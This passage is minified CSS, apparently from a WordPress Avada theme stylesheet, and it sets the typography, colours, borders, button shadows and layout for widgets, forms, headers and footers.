h2{font-size:18px;line-height:27px;}#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title h3{font-size:18px;line-height:1.5;}.ei-title h2{font-size:42px;line-height:1.5;color:#333333;}.ei-title h3{font-size:20px;line-height:1.5;color:#747474;}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-recent-posts .columns .column .meta,.fusion-single-line-meta{font-size:12px;line-height:1.5;}.fusion-carousel-meta,.fusion-meta,.fusion-meta-info,.fusion-recent-posts .columns .column .meta,.post .single-line-meta{font-size:12px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.fusion-rollover-linebreak,.product-buttons a{font-size:;line-height:1.5;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.product-buttons a{padding-left:;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.product-buttons a:before{margin-left:-;}.page-links,.pagination,.pagination .pagination-next,.pagination .pagination-prev{font-size:12px;}.fusion-page-title-bar h1,.fusion-page-title-bar h3{color:#333333;}.sep-boxed-pricing .panel-heading h3{color:#333333;}.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#333333;}#main .post h2 a,.about-author .title a,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li,.fusion-load-more-button,.fusion-rollover a,.project-content .project-info .project-info-box a,.shop_attributes tr th,.single-navigation a[rel="next"]:after,.single-navigation a[rel="prev"]:before,body a,body a:after,body a:before{color:#333333;}body #toTop:before{color:#fff;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs a{color:#333333;}#slidingbar-area .fusion-title > *,#slidingbar-area .widget-title,#slidingbar-area h3{color:#dddddd;}#slidingbar-area,#slidingbar-area .fusion-column,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries li{color:#8c8989;} #slidingbar-area .jtwt .jtwt_tweet a,#slidingbar-area .fusion-accordian .panel-title a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a,.slidingbar-area .widget li a:before,.slidingbar-area a{color:#bfbfbf;}.sidebar .widget .heading h4,.sidebar .widget h4{color:#333333;}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:rgba(255,255,255,0);}.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3,.fusion-footer-widget-column .product-title{color:#dddddd;}.fusion-footer-widget-area,.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .jtwt .jtwt_tweet,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area article.col{color:#8c8989;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li a,.fusion-footer-widget-area .fusion-accordian .panel-title a,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-footer-widget-area .jtwt .jtwt_tweet a,.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:#bfbfbf;}#wrapper .fusion-footer-widget-area .jtwt .jtwt_tweet a:hover,.fusion-footer-widget-area .fusion-accordian .panel-title a:hover,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area .widget li.recentcomments:hover:before,.fusion-footer-widget-area ul li a:hover{color:#a0ce4e;}.fusion-footer-widget-area .tagcloud a:hover{background-color:#a0ce4e;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-footer-widget-area .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link{border-color:#a0ce4e;}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#a0ce4e !important;border-color:#a0ce4e !important;}#customer_login .col-1,#customer_login .col-2,#customer_login h2,#customer_login_box,#reviews li .comment-text,#small-nav,#wrapper .fusion-tabs-widget .tab-holder,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.avada-skin-rev,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,.commentlist .the-comment,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.fusion-author .fusion-author-social,.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .post-wrapper,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_archive li,.fusion-content-widget-area .widget_categories li,.fusion-content-widget-area .widget_links li,.fusion-content-widget-area .widget_meta li,.fusion-content-widget-area .widget_nav_menu li,.fusion-content-widget-area .widget_pages li,.fusion-content-widget-area .widget_recent_entries li,.fusion-counters-box .fusion-counter-box .counter-box-border,.fusion-filters,.fusion-hide-pagination-text .pagination-next,.fusion-hide-pagination-text .pagination-prev,.fusion-layout-timeline .post,.fusion-layout-timeline .post .flexslider,.fusion-layout-timeline .post .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-portfolio-one .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.fusion-timeline-arrow,.fusion-timeline-date,.input-radio,.ls-avada,.page-links a,.pagination a.inactive,.panel.entry-content,.post .fusion-meta-info,.price_slider_wrapper,.progress-bar,.project-content .project-info .project-info-box,.search-page-search-form,.sep-dashed,.sep-dotted,.sep-double,.sep-single,.side-nav,.side-nav li a,.single-navigation,.table,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th,.table-1 table,.table-1 table th,.table-1 tr td,.table-2 table thead,.table-2 tr td,.tabs-vertical .tabs-container .tab_content,.tabs-vertical .tabset,.tagcloud a,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td,h5.toggle.active + .toggle-content,tr td{border-color:#e0dede;}.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}.fusion-load-more-button.fusion-blog-button{background-color:#ebeaea;}.fusion-load-more-button.fusion-blog-button:hover{background-color:rgba(235,234,234,0.8);}.fusion-load-more-button.fusion-blog-button,.fusion-load-more-button.fusion-blog-button:hover{color:#333;}.fusion-load-more-button.fusion-portfolio-button{background-color:#ebeaea;}.fusion-load-more-button.fusion-portfolio-button:hover{background-color:rgba(235,234,234,0.8);}.fusion-load-more-button.fusion-portfolio-button,.fusion-load-more-button.fusion-portfolio-button:hover{color:#333;}.sb-toggle-wrapper .sb-toggle:after{color:#ffffff;}#slidingbar-area .product_list_widget li,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries ul li{border-bottom-color:#282a2b;}#slidingbar-area .fusion-accordian .fusion-panel,#slidingbar-area .tagcloud a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li{border-color:#282a2b;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder,#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li,.fusion-footer-widget-area .fusion-accordian .fusion-panel,.fusion-footer-widget-area .product_list_widget li,.fusion-footer-widget-area .tagcloud a,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area ul li{border-color:#505152;}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,input.s,input[type="email"],input[type="text"],select,textarea{background-color:#ffffff;}#wrapper .select-arrow,.avada-select-parent .select-arrow{background-color:#ffffff;}#comment-input .placeholder,#comment-input input,#comment-textarea .placeholder,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,input.s,input.s .placeholder,input[type="email"],input[type="text"],select,textarea{color:#aaa9a9;}#comment-input input::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder,.post-password-form label input[type="password"]::-webkit-input-placeholder,.searchform .s::-webkit-input-placeholder,input#s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9;}#comment-input input:-moz-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,.post-password-form label input[type="password"]:-moz-placeholder,.searchform .s:-moz-placeholder,input#s:-moz-placeholder,input:-moz-placeholder{color:#aaa9a9;}#comment-input input::-moz-placeholder,#comment-textarea textarea::-moz-placeholder,.comment-form-comment textarea::-moz-placeholder,.input-text::-moz-placeholder,.post-password-form label input[type="password"]::-moz-placeholder,.searchform .s::-moz-placeholder,input#s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9;}#comment-input input:-ms-input-placeholder,#comment-textarea textarea:-ms-input-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder,.post-password-form label input[type="password"]::-ms-input-placeholder,.searchform .s:-ms-input-placeholder,input#s:-ms-input-placeholder,input:-ms-input-placeholder{color:#aaa9a9;}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.avada-select-parent .select-arrow,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.select-arrow,input.s,input[type="email"],input[type="text"],select,textarea{border-color:#d2d2d2;}#comment-input input,.avada-select .select2-container .select2-choice,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.input-text:not(textarea),.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.searchform .search-table .search-field input,input.s,input[type="email"],input[type="text"],select{height:29px;padding-top:0;padding-bottom:0;}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.searchform .search-table .search-button input[type="submit"]{height:29px;width:29px;line-height:29px;}.select2-container .select2-choice > .select2-chosen{line-height:29px;}.select-arrow,.select2-arrow{color:#d2d2d2;}.fusion-page-title-bar h1{font-size:18px;line-height:normal;}.fusion-page-title-bar h3{font-size:13px;line-height:calc(13px + 12px);}.fusion-portfolio-content-wrapper .fusion-portfolio-content{text-align:left;}.fusion-portfolio-boxed .fusion-portfolio-content{padding:25px 25px 25px 25px;}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content{padding:0px;margin:20px 0px;}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content-wrapper{border:none;}body.has-sidebar #content{width:calc(100% - 23.4042553% - 80px);}body.has-sidebar #main .sidebar{width:23.4042553%;}body.has-sidebar.double-sidebars #content{width:calc(100% - 21% - 21% - 80px);margin-left:calc(21% + 40px);}body.has-sidebar.double-sidebars #main #sidebar{width:21%;margin-left:calc(40px - (100% - 21%));}body.has-sidebar.double-sidebars #main #sidebar-2{width:21%;margin-left:40px;}#main .sidebar{background-color:rgba(255,255,255,0);padding:0;}.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}.progress-bar-content{background-color:#a0ce4e;border-color:#a0ce4e;}.content-box-percentage{color:#a0ce4e;}.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}#wrapper .fusion-date-and-formats .fusion-format-box, .tribe-mini-calendar-event .list-date .list-dayname{background-color:#eef0f2;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:#999999;width:30px;height:30px;margin-top:-15px;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover{background-color:#808080;}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:#999999;}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:#808080;}.content-boxes .col{background-color:rgba(255,255,255,0);}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tabs-container{background-color:#ffffff;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}.fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a{background:#ebeaea;border-bottom:0;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li.active a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;border-top-color:#a0ce4e;}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tab-holder,.fusion-content-widget-area .fusion-tabs-widget .tab-holder .news-list li{border-color:#ebeaea;}.fusion-single-sharing-box{background-color:#f6f6f6;}.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .post,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.products li.product{background-color:rgba(255,255,255,0);}.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-layout-timeline .fusion-timeline-line,.fusion-blog-layout-timeline .post,.fusion-blog-layout-timeline .post .flexslider,.fusion-blog-layout-timeline .post .fusion-content-sep,.fusion-blog-timeline-layout .post,.fusion-blog-timeline-layout .post .flexslider,.fusion-blog-timeline-layout .post .fusion-content-sep,.fusion-events-shortcode .fusion-events-thumbnail,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.product .fusion-content-sep,.product-buttons,.product-buttons-container,.products li{border-color:#ebeaea;}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color:#ebeaea;}.fusion-blog-timeline-layout .fusion-timeline-arrow:before,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-timeline-arrow:before,.fusion-timeline-icon{color:#ebeaea;}div.indicator-hint{background:;border-color:;}#posts-container.fusion-blog-layout-grid{margin:-15px -15px 0 -15px;}#posts-container.fusion-blog-layout-grid .fusion-post-grid{padding:15px;}.quicktags-toolbar input{background:linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background-image:-webkit-gradient( linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #ffffff));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#ffffff), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);border:1px solid #d2d2d2;color:#aaa9a9;}.quicktags-toolbar input:hover{background:#ffffff;}.fusion-rollover{display:none;}.ei-slider{width:100%;height:400px;}#comment-submit,#reviews input#submit,.button.default,.fusion-button.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"]{border-color:rgba(255,255,255,.8);}#comment-submit:hover,#reviews input#submit:hover,.button.default:hover,.fusion-button.fusion-button-default:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover{border-color:rgba(255,255,255,.9);}.button.default,.fusion-button-default,.post-password-form input[type="submit"]{padding:13px 29px;line-height:17px;font-size:14px;}.quantity .minus,.quantity .plus,.quantity .qty,.quantity .tribe-ticket-quantity{line-height:17px;font-size:14px;height:40px;width:40px;}.button.default.button-3d.button-small,.fusion-button.button-small.button-3d,.fusion-button.fusion-button-3d.fusion-button-small,.ticket-selector-submit-btn[type="submit"]{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-small:active,.fusion-button.button-small.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-small:active,.ticket-selector-submit-btn[type="submit"]:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium,.fusion-button.button-medium.button-3d,.fusion-button.fusion-button-3d.fusion-button-medium{box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium:active,.fusion-button.button-medium.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-medium:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large,.fusion-button.button-large.button-3d,.fusion-button.fusion-button-3d.fusion-button-large{box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large:active,.fusion-button.button-large.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-large:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge,.fusion-button.button-xlarge.button-3d,.fusion-button.fusion-button-3d.fusion-button-xlarge{box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge:active,.fusion-button.button-xlarge.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-xlarge:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button,.fusion-button-default,.post-password-form input[type="submit"]{border-width:0px;border-style:solid;border-color:rgba(255,255,255,.8);}.button.default:hover,.fusion-button.button-default:hover,.ticket-selector-submit-btn[type="submit"]{border-width:0px;border-style:solid;border-color:rgba(255,255,255,.9);}.fusion-menu-item-button .menu-text{border-color:rgba(255,255,255,.8);}.fusion-menu-item-button:hover .menu-text{border-color:rgba(255,255,255,.9);}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"]{border-radius:2px;-webkit-border-radius:2px;}.reading-box{background-color:#f6f6f6;}.isotope .isotope-item{transition-property:top, left, opacity;-webkit-transition-property:top, left, opacity;-moz-transition-property:top, left, opacity;-ms-transition-property:top, left, opacity;-o-transition-property:top, left, opacity;}.fusion-rollover .link-icon{display:none !important;}.fusion-rollover .fusion-rollover-title{display:none;}.fusion-rollover .fusion-rollover-categories{display:none;}.comment-form input[type="submit"],.fusion-button,.fusion-load-more-button,.ticket-selector-submit-btn[type="submit"],.woocommerce .cart-collaterals .checkout-button,.woocommerce-MyAccount-content form .button,.woocommerce.add_to_cart_inline .button{font-family:"PT Sans", Arial, Helvetica, sans-serif;font-weight:700;letter-spacing:0px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{font-size:15px;line-height:2.41;color:#ffffff;}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-widget-area h1,.post-content h1{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:2.18;letter-spacing:0px;}.fusion-modal h1,.fusion-widget-area h1,.post-content h1{font-size:22px;}.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1{color:#333333;}#main .post h2,#main .reading-box h2,#main h2,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.69;letter-spacing:0px;}#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,#wrapper .post-content h2,#wrapper .title h2,.fusion-modal h2,.fusion-widget-area h2,h2.entry-title{font-size:16px;}#main .post h2,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2{color:#333333;}.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.sidebar .widget h3{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.71;letter-spacing:0px;}.fusion-modal .modal-title,.fusion-modal h3,.fusion-widget-area h3,.post-content h3,.project-content h3{font-size:14px;}.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,.sidebar .widget h3,.title h3{color:#333333;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,.fusion-flip-box .flip-box-heading-back,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,.project-content .project-info h4,.share-box h4,table th{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.67;letter-spacing:0px;}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-box .flip-box-heading-back,.fusion-modal h4,.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{font-size:12px;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{color:#333333;}.project-content .project-info .project-terms,.project-info-box span{line-height:1.67;}.fusion-modal h5,.fusion-widget-area h5,.post-content h5{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.5;letter-spacing:0px;font-size:12px;}.fusion-modal h5,.fusion-post-content h5,.fusion-title h5,.fusion-widget-area h5,.post-content h5,.title h5{color:#333333;}.fusion-modal h6,.fusion-widget-area h6,.post-content h6{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.55;letter-spacing:0px;font-size:11px;}.fusion-modal h6,.fusion-post-content h6,.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6{color:#333333;}.fusion-title-size-one,h1{margin-top:0.67em;margin-bottom:0.67em;}.fusion-title-size-two,h2{margin-top:0em;margin-bottom:1.1em;}.fusion-title-size-three,h3{margin-top:1em;margin-bottom:1em;}.fusion-title-size-four,h4{margin-top:1.33em;margin-bottom:1.33em;}.fusion-title-size-five,h5{margin-top:1.67em;margin-bottom:1.67em;}.fusion-title-size-six,h6{margin-top:2.33em;margin-bottom:2.33em;}#side-header .fusion-logo,.fusion-header .fusion-logo{margin-top:31px;margin-right:0px;margin-bottom:31px;margin-left:0px;}.fusion-header-wrapper .fusion-row{padding-left:0px;padding-right:0px;max-width:1100px;}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom-color:#e5e5e5;}#side-header .fusion-secondary-menu-search-inner{border-top-color:#e5e5e5;}.fusion-header .fusion-row{padding-top:0px;padding-bottom:0px;}.fusion-secondary-header{background-color:#a0ce4e;font-size:12px;color:#ffffff;border-bottom-color:#e5e5e5;}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:#ffffff;}.fusion-header-v2 .fusion-secondary-header{border-top-color:#a0ce4e;}.fusion-mobile-menu-design-modern .fusion-secondary-header 